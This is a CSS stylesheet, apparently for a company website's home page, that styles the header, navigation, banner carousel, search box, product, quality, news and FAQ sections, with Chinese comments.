.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot01{ clear:both; overflow:hidden;}
.header_bot02{ background:#3c3c3c; clear:both; }

header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }
header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }
header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }
header .header_content .row .hc_left .right_text a { color: #fff; }
header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }
header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .top_right { text-align:left; }
.top_right_top{ border-bottom:1px solid #000000; display: flex; padding-bottom:8px; padding-top:25px;}
.top_right_top02{background:url(top_dh.jpg) no-repeat left center; padding-left:145px;font-size:32px; color:#cd221a; line-height:32px; margin-left:10px;}
.top_right_bot{ clear:both;display: flex; float:right; padding-bottom:8px; padding-top:8px;}
.top_right_bot a{ font-size:14px; color:#5d5d5d; padding-left:5px; margin-left:5px; border-left:1px solid #000000;}
.top_right_bot a:nth-child(1){ border:none; }

.hc_ewm{display: flex; align-items: center;}


header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #00755a; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 27px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; background:url(nav_li.jpg) no-repeat left center; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858;}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF; background:#0156b2; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } 
.hc_ewm{ display:none;}
.top_right_top02{background:url(top_dh1200.jpg) no-repeat left center; padding-left:40px;}


}

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; border-bottom: 1px solid #c6c6c6; padding: 10px 0; }

.search_box .container { display: flex; justify-content: space-between; }

.search_box .container .left_text { display: flex; align-items: center; color: #374049; white-space: nowrap; }

.search_box .container .left_text .tit_name { font-size: 30px; line-height: 1; color: #37414a; position: relative; padding-right: 20px; margin-right: 20px; }

.search_box .container .left_text .tit_name::after { content: ''; position: absolute; top: 50%; right: 0; width: 1px; height: 100%; transform: translateY(-50%); background-color: #d5d5d5; }

.search_box .container .left_text span { font-size: 14px; font-weight: bold; }

.search_box .container .left_text ul { display: flex; }

.search_box .container .left_text ul li { margin-left: 15px; }

@media (max-width: 1200px) { .search_box .container .left_text ul li { margin-left: 5px; } }

.search_box .container .left_text ul li a { color: #374049; font-size: 14px; font-weight: 600; }

.search_box .container .left_text ul li a:hover { color: #0078ad; }

.search_box .container .right_con { flex-grow: 1; padding-left: 30px; }

.search_box .container .right_con .top_search .search_form { height: 36px; border: 2px solid #c8c8c8; display: flex; }

.search_box .container .right_con .top_search .search_form .input { flex: 70%; }

.search_box .container .right_con .top_search .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .right_con .top_search .search_form .submit { flex: 20%; background-color: #424242; color: #fff; white-space: nowrap; }

.about { padding: 60px 0 40px 0; background-color: #efefef; text-align: left; }

@media (max-width: 768px) { .about { padding: 2.08333rem 0 1.38889rem 0; } }

@media (max-width: 992px) { .about .about_top .row .a_left { padding-right: 0; width: 100%; } }

.about .about_top .row .a_left span.tit { color: #0078ad; position: relative; font-size: 28px; font-weight: bold; padding-bottom: 20px; }

@media (max-width: 768px) { .about .about_top .row .a_left span.tit { font-size: 20px; } }

.about .about_top .row .a_left span.tit::before { content: ''; position: absolute; bottom: 0; left: 0; width: 50px; height: 2px; background-color: #fff; display: none; }

.about .about_top .row .a_left p.t2 { font-size: 20px; color: #333; font-weight: 600; }

.about .about_top .row .a_left em.en { color: #35313a; font-size: 40px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .row .a_left em.en { font-size: 25px; } }

.about .about_top .row .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 16px; }

@media (max-width: 768px) { .about .about_top .row .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.about .about_top .row .a_left a.more { background-color: #000; color: #fff; padding: 7px 30px; font-size: 16px; position: relative; overflow: hidden; display: inline-flex; align-items: center; }

.about .about_top .row .a_left a.more:hover::before { left: 0; opacity: .3; }

.about .about_top .row .a_left a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.about .about_top .row .a_left a.more i.iconfont { font-size: 36px; color: #fff; line-height: 15px; margin-left: 3px; }

@media (max-width: 992px) { .about .about_top .row .a_right { width: 100%; margin-top: 15px; } }

.about .about_top .row .a_right .img { position: relative; }

.about .about_top .row .a_right .img img { max-width: 100%; }

.about .about_top .swiper-container_quality.quality { overflow: hidden; }

.about .about_top .swiper-container_quality.quality .item { width: 100%; display: inline-flex; flex-direction: column; justify-content: center; align-items: center; border-right: 1px solid #ccc; }

.about .about_top .swiper-container_quality.quality .item .top { font-size: 45px; font-weight: bold; color: #000; position: relative; }

@media (max-width: 768px) { .about .about_top .swiper-container_quality.quality .item .top { font-size: 35px; } }

.about .about_top .swiper-container_quality.quality .item .bottom { color: #666666; }

.home_pro_show { background: url("./images/pro_bg_02.jpg") no-repeat center/cover fixed; padding-bottom: 60px; }

@media (max-width: 768px) { .home_pro_show { padding-bottom: 1.73611rem; } }

.home_pro_show .home_common_title { color: #fff; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; margin: 0 auto; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 12px 40px; white-space: nowrap; position: relative; background-color: #000; color: #fff; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0078ad; display: none; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0078ad; display: none; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #0078ad; border-color: #0078ad; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { display: block; }

@media (max-width: 1200px) { .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 5px 15px; border: 2px solid #0078ad; color: #0078ad; font-size: 16px; font-weight: bold; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #0078ad; color: #fff; }

.home_pro_show .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_show .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_show .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_show .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_show .bottom_pro ul { overflow: hidden; }

.home_pro_show .bottom_pro ul li.item { margin-top: calc(4% / 3); }

.home_pro_show .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border-bottom: 3px solid #0078ad; }

.home_pro_show .bottom_pro ul li.item a .img { position: relative; }

.home_pro_show .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_show .bottom_pro ul li.item a .bottom_text { border-top: 1px solid #ccc; padding: 15px 10px; flex-grow: 1; background-color: #fff; color: #3d3d3d; display: flex; flex-direction: column; position: relative; }

.home_pro_show .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_show .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more { border-radius: 5px; padding: 3px 8px; color: #fff; align-self: center; margin-top: 10px; background-color: #0078ad; position: relative; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more:hover::before { left: 0; opacity: .3; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more::before { content: ''; position: absolute; border-radius: 5px; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_quality { background: url("./images/quality_bg1_02.jpg") no-repeat left top, url("./images/quality_bg2_03.jpg") no-repeat right bottom; }

.home_quality .home_quality_title .line_en { color: #504a49; }

.home_quality .home_quality_title .line_en em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_quality .home_quality_title .line_en em { font-size: 27px; } }

.home_quality .qua_content { margin-top: 40px; }

@media (max-width: 768px) { .home_quality .qua_content { margin-top: 1.38889rem; } }

.home_quality .qua_content ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

.home_quality .qua_content ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; position: relative; }

@media (max-width: 768px) { .home_quality .qua_content ul li { width: calc(100%); } }

.home_quality .qua_content ul li:nth-child(2) { flex-direction: column-reverse; }

@media (max-width: 768px) { .home_quality .qua_content ul li:nth-child(2) { flex-direction: column; } }

.home_quality .qua_content ul li:nth-child(2)::after { bottom: initial; top: 0; }

@media (max-width: 768px) { .home_quality .qua_content ul li:nth-child(2)::after { bottom: 0; top: initial; } }

.home_quality .qua_content ul li::after { content: ''; position: absolute; left: 0; bottom: 0; width: 100%; height: 5px; background-color: #a8a8a8; display: none; }

.home_quality .qua_content ul li .img img { width: 100%; }

.home_quality .qua_content ul li .text { padding: 25px 20px; }

.home_quality .qua_content ul li .text span.tit { color: #504a49; font-size: 22px; }

@media (max-width: 992px) { .home_quality .qua_content ul li .text span.tit { font-size: 18px; } }

.home_quality .qua_content ul li .text span.desc { color: #9b9b9b; font-size: 15px; line-height: 1.8; margin-top: 10px; }

.home_news {  }

.home_news .container .row .item_news { text-align: left; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { width: 100%; margin-top: 50px; }

.home_news .news_faq{overflow: auto; width: 1200px; margin: 0 auto;}
.home_news .news_faq li{ padding: 10px;  float: left;  width: 48%;  box-sizing: border-box;  text-align: left;  border-bottom: 1px solid #ccc;  margin: 10px;}
.home_news .news_faq p{ font-size:16px; padding-left: 37px;color:#545454; background:url(faq_w.jpg) no-repeat left center; line-height:25px; margin-bottom:14px; height:25px; overflow:hidden;}
.home_news .news_faq b{float: right;}
.home_news .news_faq span{ font-size:15px; color:#919191; padding-left: 37px;display:block; line-height:25px; background:url(faq_a.jpg) no-repeat top left;height:50px; overflow:hidden;}

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 50px; }


@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #0078ad; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #0078ad; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #000; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: left; background-color: #000; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

